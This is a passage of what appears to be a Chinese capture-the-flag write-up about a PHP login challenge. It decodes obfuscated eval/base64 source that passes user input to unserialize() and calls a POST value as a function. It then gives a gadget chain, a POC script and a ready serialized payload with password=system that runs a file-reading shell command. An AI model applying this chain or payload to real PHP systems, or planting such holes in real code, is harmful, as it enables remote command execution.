16VVNnRmpiYUZ4U3RZb21IelVTbWY3bUh6VVNtelVTbXpVcXRDSGxnUFhTbVF4SWFVN21IelVTbXpVU216VXF0Q0hsZ1BYU21RdkkyWjdtSHpVU216VVNtelVxdENIbGdQWFNtUU1sa1FQbGtRTWwyNDdtSHpVU216VVNtelVxdENIbGdQWFNnSTFscEYwaWM5dVNlOVZJZ0N4WXRoMWIzR05UYWpUU216VVNtelVTbXpVU216VUljRk5sc3pIUmdkVUN0aDVTdEZQcXBQdmxnUDZJUmZGSVJMSG5CTlVTbXpVU216VVNtelVTbXpkWWd2TXFzMCtpYzV4cWdDWFltVU1uQk5VU216VVNtelVTdDBUU216VVNtelVTbWZwWWM1WFlnUG9sSGZNbGtGQkljRjBUbVA3bUh6VVNtelVTbXpVU216VVNnUHBUbVEwaWdQeEVENXhJYVU5d1JZSGwzZGtoSGJkWWd2TXFzMCtiY1lQd0Qwa0ljUGtpdFFQSWM0a1RHTlVTbXpVU216VVNtelVTbWY3bUh6VVNtelVTbXpVU216VVNtelVTbWZQYjJ2b1NtUTBpZ1B4RUQ1TWxrUVBsa1FNbDI0N21IelVTbXpVU216VVNtelVTdDBUU216VVNtelVTbXpVU216VUljRk5sc3pIOGgrSXZETDQ1bFRmOGgrU2pIUzdtSHpVU216VVNtelVWR05VU216VVZHTlRTbXpVU2dGamJhRnhTTFFQbGM4VFNtelVTdGpUU216VVNtelVTbWZCWWNoamljQVVoZ0w3bUh6VVNtelVTbXpVcTNRdllnUFhTZ0kxbHBGMGljOXVTZTlWYjJlamxlRjBiYVFNYnNVZGJjRjBpYzl1RW16ZElnOE1tSHpVU216VVNtelVLQk5VU216VVNtelVTbXpVU21ma2xnOUhiY0JVaGdTN21IelVTbXpVU216VVNtelVTbVFIVG1RZGwxakJhUmQ3bUh6VVNtelVTbXpVVkdOVVNtelVWR05UU216VVNtUUhTTzBVaGU5R0QxRlpjc1lCYmFGeFkyOXNJbVlZbkJOVVNtelVoZ0xVd1J6ZGExZndaMVFsaDNDeElhaHViYzFQaDEwN21IelVTbWZ6WWM1eElhaE1iY1dNS3BaTmhnTE1uQk5VU216VWljYlVUbWVNcTNGUFltVWRiSGRNU3RqVFNtelVTbXpVU21mUGIydm9TbVM5d0QwOXdEMDl3RDA5d0QwOXdEMDl3RDFHRGVOVVJjNUJZYUdVY2M5MXFIZm5iYzFQU0QwOXdEMDl3RDA5d0QwOXdEMDl3RDA5d1JTN21IelVTbWY5bUh6VVNtZk1JSFVkYkQwOWgyZWRsY1B1aHNicGhnUzl3UlNraXhlcFljdjFoM0FVWWdDeFltZmRJYzFvU0hkVFNtelVTdGpUU216VVNtelVTbWZQYjJ2b1RtRWtwbG9Qb0lhcEhoT1BITThIVERqVFNtelVTdDBUbUh6VVNtei93VT09IjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAwMCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw=="));?><form method="POST"><input type="text" name="username" placeholder="Username" required><input type="password" name="password" placeholder="Password" required><input type="submit" value="Login"></form></div>
</body></html>
解码后:
<?php
//$O00OO0='n1zb/ma5\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37j';
//$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};
//$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};
//$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};
//$O00OO0=n1zb/ma5\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37j
//echo $O00OO0;
//echo "\n";
//$O00O0O=base64_decode
//echo $O00O0O;
//echo "\n";
//$OO0O00=strtr
//echo $OO0O00;
//echo "\n";
//$O00O0O=base64_decode
//echo $O00O0O;
//echo "\n";//eval(base64_decode("JE8wTzAwMD0iS1hwSnRScmdxVU9IY0Zld3lvUFNXbkNidmtmTUlkbXh6c0VMWVpCVkdoRE51YUFUbFFqaVRhTWh5UUpVclpudHFlS0JzTndSY2ttbG9kVkFTWXBXeGpMRWJJZkNndk9GdWl6RFBHWEh3TzlCaXR6VFNtelVTZ0NzcXA5c2EzaFBxZzlzWWdQdUlzVUJURGpUbUh6VVNtZlhsZ2V4cXNmeGlnZFRTbXpVU3RqVFNtelVTbXpVU21mQlljaGppY0FVaGc1UEt0RzdtSHpVU216VVNtelVxdENIbGdQWFNtUUJiYUZ4bkJOVVNtelVTbXpVU3RmMWJwV01ic2ZwWWM1WFlnUG9sSGZWYTNRb1ozUXNpYzVrVG1QN21IelVTbXpVU216VVNtelVTbVEwaWdQeEVENXVJYXYwblhNR0RlTk5odFFOaWFBeXdrZnZxM0FNbkJOVVNtelVTbXpVU3QwVFNtelVTdDBUU216VVNnRmpiYUZ4U3RZb21IelVTbWY3bUh6VVNtelVTbXpVcXRDSGxnUFhTbVF4SWFVN21IelVTbXpVU216VXF0Q0hsZ1BYU21RdkkyWjdtSHpVU216VVNtelVxdENIbGdQWFNtUU1sa1FQbGtRTWwyNDdtSHpVU216VVNtelVxdENIbGdQWFNnSTFscEYwaWM5dVNlOVZJZ0N4WXRoMWIzR05UYWpUU216VVNtelVTbXpVU216VUljRk5sc3pIUmdkVUN0aDVTdEZQcXBQdmxnUDZJUmZGSVJMSG5CTlVTbXpVU216VVNtelVTbXpkWWd2TXFzMCtpYzV4cWdDWFltVU1uQk5VU216VVNtelVTdDBUU216VVNtelVTbWZwWWM1WFlnUG9sSGZNbGtGQkljRjBUbVA3bUh6VVNtelVTbXpVU216VVNnUHBUbVEwaWdQeEVENXhJYVU5d1JZSGwzZGtoSGJkWWd2TXFzMCtiY1lQd0Qwa0ljUGtpdFFQSWM0a1RHTlVTbXpVU216VVNtelVTbWY3bUh6VVNtelVTbXpVU216VVNtelVTbWZQYjJ2b1NtUTBpZ1B4RUQ1TWxrUVBsa1FNbDI0N21IelVTbXpVU216VVNtelVTdDBUU216VVNtelVTbXpVU216VUljRk5sc3pIOGgrSXZETDQ1bFRmOGgrU2pIUzdtSHpVU216VVNtelVWR05VU216VVZHTlRTbXpVU2dGamJhRnhTTFFQbGM4VFNtelVTdGpUU216VVNtelVTbWZCWWNoamljQVVoZ0w3bUh6VVNtelVTbXpVcTNRdllnUFhTZ0kxbHBGMGljOXVTZTlWYjJlamxlRjBiYVFNYnNVZGJjRjBpYzl1RW16ZElnOE1tSHpVU216VVNtelVLQk5VU216VVNtelVTbXpVU21ma2xnOUhiY0JVaGdTN21IelVTbXpVU216VVNtelVTbVFIVG1RZGwxakJhUmQ3bUh6VVNtelVTbXpVVkdOVVNtelVWR05UU216VVNtUUhTTzBVaGU5R0QxRlpjc1lCYmFGeFkyOXNJbVlZbkJOVVNtelVoZ0xVd1J6ZGExZndaMVFsaDNDeElhaHViYzFQaDEwN21IelVTbWZ6WWM1eElhaE1iY1dNS3BaTmhnTE1uQk5VU216VWljYlVUbWVNcTNGUFltVWRiSGRNU3RqVFNtelVTbXpVU21mUGIydm9TbVM5d0QwOXdEMDl3RDA5d0QwOXdEMDl3RDFHRGVOVVJjNUJZYUdVY2M5MXFIZm5iYzFQU0QwOXdEMDl3RDA5d0QwOXdEMDl3RDA5d1JTN21IelVTbWY5bUh6VVNtZk1JSFVkYkQwOWgyZWRsY1B1aHNicGhnUzl3UlNraXhlcFljdjFoM0FVWWdDeFltZmRJYzFvU0hkVFNtelVTdGpUU216VVNtelVTbWZQYjJ2b1RtRWtwbG9Qb0lhcEhoT1BITThIVERqVFNtelVTdDBUbUh6VVNtei93VT09IjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAwMCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw=="));
//$O0O000="KXpJtRrgqUOHcFewyoPSWnCbvkfMIdmxzsELYZBVGhDNuaATlQjiTaMhyQJUrZntqeKBsNwRckmlodVASYpWxjLEbIfCgvOFuizDPGXHwO9BitzTSmzUSgCsqp9sa3hPqg9sYgPuIsUBTDjTmHzUSmfXlgexqsfxigdTSmzUStjTSmzUSmzUSmfBYchjicAUhg5PKtG7mHzUSmzUSmzUqtCHlgPXSmQBbaFxnBNUSmzUSmzUStf1bpWMbsfpYc5XYgPolHfVa3QoZ3Qsic5kTmP7mHzUSmzUSmzUSmzUSmQ0igPxED5uIav0nXMGDeNNhtQNiaAywkfvq3AMnBNUSmzUSmzUSt0TSmzUSt0TSmzUSgFjbaFxStYomHzUSmf7mHzUSmzUSmzUqtCHlgPXSmQxIaU7mHzUSmzUSmzUqtCHlgPXSmQvI2Z7mHzUSmzUSmzUqtCHlgPXSmQMlkQPlkQMl247mHzUSmzUSmzUqtCHlgPXSgI1lpF0ic9uSe9VIgCxYth1b3GNTajTSmzUSmzUSmzUSmzUIcFNlszHRgdUCth5StFPqpPvlgP6IRfFIRLHnBNUSmzUSmzUSmzUSmzdYgvMqs0+ic5xqgCXYmUMnBNUSmzUSmzUSt0TSmzUSmzUSmfpYc5XYgPolHfMlkFBIcF0TmP7mHzUSmzUSmzUSmzUSgPpTmQ0igPxED5xIaU9wRYHl3dkhHbdYgvMqs0+bcYPwD0kIcPkitQPIc4kTGNUSmzUSmzUSmzUSmf7mHzUSmzUSmzUSmzUSmzUSmfPb2voSmQ0igPxED5MlkQPlkQMl247mHzUSmzUSmzUSmzUSt0TSmzUSmzUSmzUSmzUIcFNlszH8h+IvDL45lTf8h+SjHS7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSgFjbaFxSLQPlc8TSmzUStjTSmzUSmzUSmfBYchjicAUhgL7mHzUSmzUSmzUq3QvYgPXSgI1lpF0ic9uSe9Vb2ejleF0baQMbsUdbcF0ic9uEmzdIg8MmHzUSmzUSmzUKBNUSmzUSmzUSmzUSmfklg9HbcBUhgS7mHzUSmzUSmzUSmzUSmQHTmQdl1jBaRd7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSmQHSO0Uhe9GD1FZcsYBbaFxY29sImYYnBNUSmzUhgLUwRzda1fwZ1Qlh3CxIahubc1Ph107mHzUSmfzYc5xIahMbcWMKpZNhgLMnBNUSmzUicbUTmeMq3FPYmUdbHdMStjTSmzUSmzUSmfPb2voSmS9wD09wD09wD09wD09wD09wD1GDeNURc5BYaGUcc91qHfnbc1PSD09wD09wD09wD09wD09wD09wRS7mHzUSmf9mHzUSmfMIHUdbD09h2edlcPuhsbphgS9wRSkixepYcv1h3AUYgCxYmfdIc1oSHdTSmzUStjTSmzUSmzUSmfPb2voTmEkploPoIapHhOPHM8HTDjTSmzUSt0TmHzUSmz/wU==";
//echo $O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000), $OO0O00($O0O000,0,$OO0000));
//echo base64_decode('PD9waHAKICAgIGVycm9yX3JlcG9ydGluZygwKTsKCiAgICBjbGFzcyBzaGkKICAgIHsKICAgICAgICBwdWJsaWMgJG5leHQ7CiAgICAgICAgcHVibGljICRwYXNzOwogICAgICAgIHB1YmxpYyBmdW5jdGlvbiBfX3RvU3RyaW5nKCl7CiAgICAgICAgICAgICR0aGlzLT5uZXh0OjpQTFooJHRoaXMtPnBhc3MpOwogICAgICAgIH0KICAgIH0KICAgIGNsYXNzIHdvCiAgICB7CiAgICAgICAgcHVibGljICRzZXg7CiAgICAgICAgcHVibGljICRhZ2U7CiAgICAgICAgcHVibGljICRpbnRlbnRpb247CiAgICAgICAgcHVibGljIGZ1bmN0aW9uIF9fZGVzdHJ1Y3QoKXsKICAgICAgICAgICAgZWNobyAiSGkgVHJ5IHNlcmlhbGl6ZSBNZSEiOwogICAgICAgICAgICAkdGhpcy0+aW5zcGVjdCgpOwogICAgICAgIH0KICAgICAgICBmdW5jdGlvbiBpbnNwZWN0KCl7CiAgICAgICAgICAgIGlmKCR0aGlzLT5zZXg9PSdib3knJiYkdGhpcy0+YWdlPT0nZWlnaHRlZW4nKQogICAgICAgICAgICB7CiAgICAgICAgICAgICAgICBlY2hvICR0aGlzLT5pbnRlbnRpb247CiAgICAgICAgICAgIH0KICAgICAgICAgICAgZWNobyAi8J+ZhTE45bKB8J+IsiI7CiAgICAgICAgfQogICAgfQoKICAgIGNsYXNzIERlbW8KICAgIHsKICAgICAgICBwdWJsaWMgJGE7CiAgICAgICAgc3RhdGljIGZ1bmN0aW9uIF9fY2FsbFN0YXRpYygkYWN0aW9uLCAkZG8pCiAgICAgICAgewogICAgICAgICAgICBnbG9iYWwgJGI7CiAgICAgICAgICAgICRiKCRkb1swXSk7CiAgICAgICAgfQogICAgfQoKICAgICRiID0gJF9QT1NUWydwYXNzd29yZCddOwogICAgJGEgPSAkX1BPU1RbJ3VzZXJuYW1lJ107CiAgICBAdW5zZXJpYWxpemUoJGEpOwogICAgaWYgKCFpc3NldCgkYikpIHsKICAgICAgICBlY2hvICI9PT09PT09PT09PT09PT09PT1QTFogSW5wdXQgWW91ciBOYW1lIT09PT09PT09PT09PT09PT09PSI7CiAgICB9CiAgICBpZigkYT09J2FkbWluJyYmJGI9PSInazFmdWh1J3MgdGVzdCBkZW1vIikKICAgIHsKICAgICAgICBlY2hvKCLnmbvlvZXmiJDlip8iKTsKICAgIH0KCiAgICA/Pg==');
error_reporting(0);class shi
{public $next;public $pass;public function __toString(){$this->next::PLZ($this->pass);}
}
class wo
{public $sex;public $age;public $intention;public function __destruct(){echo "Hi Try serialize Me!";$this->inspect();}function inspect(){if($this->sex=='boy'&&$this->age=='eighteen'){echo $this->intention;}echo "🙅18岁🈲";}
}class Demo
{public $a;static function __callStatic($action, $do){global $b;$b($do[0]);}
}$b = $_POST['password'];
$a = $_POST['username'];
@unserialize($a);
if (!isset($b)) {echo "==================PLZ Input Your Name!==================";
}
if($a=='admin'&&$b=="'k1fuhu's test demo")
{echo("登录成功");
}

接下来打反序列化。
链子:wo::__destruct()->wo::inspect()->shi::__toString()->Demo::__callStatic($action, $do)
POC:
<?php
error_reporting(0);class shi
{public $next;public $pass;public function __toString(){$this->next::PLZ($this->pass);}
}
class wo
{public $sex;public $age;public $intention;public function __destruct(){echo "Hi Try serialize Me!";$this->inspect();}function inspect(){if($this->sex=='boy'&&$this->age=='eighteen'){echo $this->intention;}echo "🙅18岁🈲";}
}class Demo
{public $a;static function __callStatic($action, $do){global $b;$b($do[0]);}
}//wo::__destruct()->wo::inspect()->shi::__toString()->Demo::__callStatic($action, $do)$x=new wo();
$x->age='eighteen';
$x->sex='boy';
$x->intention=new shi();
$x->intention->next=new Demo();
$arr[0]='ls';
$x->intention->pass='nl /f*';echo serialize($x);//$b = 'system';
//$a = 'O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":1:{s:1:"a";N;}s:4:"pass";a:1:{i:0;s:3:"dir";}}}';
//@unserialize($a);
//if (!isset($b)) {
// echo "==================PLZ Input Your Name!==================";
//}
//if($a=='admin'&&$b=="'k1fuhu's test demo")
//{
// echo("登录成功");
//}传参:
username=O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":1:{s:1:"a";N;}s:4:"pass";s:6:"nl /f*";}}&password=system